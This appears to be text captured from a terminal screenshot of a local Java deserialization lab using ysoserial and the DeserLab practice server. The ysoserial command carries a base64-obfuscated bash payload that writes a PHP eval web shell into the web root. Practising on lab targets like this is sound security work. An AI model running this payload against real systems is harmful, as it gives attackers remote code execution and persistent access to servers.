 应用程序 位置 终端 星期三 19：00
root@centos:/opt
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@centos:/opt root@centos:/opt
[root@centos opt]# java -jar ysoserial-all.jar Groovy1 "bash -c {echo,ZWNobyAiPD9waHAgQGV2YWwoJF9QT1NUWyd4eHgnXSk7Pz4iID4vdmFyL2h0bWwvd3d3L3h4eC5waHA=}|{base64,-d}|{bash,-i}" >xxx.hex
[root@centos opt]# ls
ARL-docker containerd deserlab_exploit.py DeserLab-v1.0 DeserLab-v1.0.zip docker_tgz jdk1.8.0_401 jdk-8u401-linux-x64.tar.gz payload.hex rh test test.c weblogic xxx.hex ysoserial-all.jar
[root@centos opt]# java -jar /opt/DeserLab-v1.0/DeserLab.jar -server 127.0.0.1 6666
[+] DeserServer started, listening on 127.0.0.1:6666
[+] Connection accepted from 127.0.0.1:56156
[+] Sending hello...
[+] Hello sent, waiting for hello from client...
[+] Hello received from client...
[+] Sending protocol version...
[+] Version sent, waiting for version from client...
[+] Client version is compatible, reading client name...
[+] Client name received: testing
opt root@centos:/opt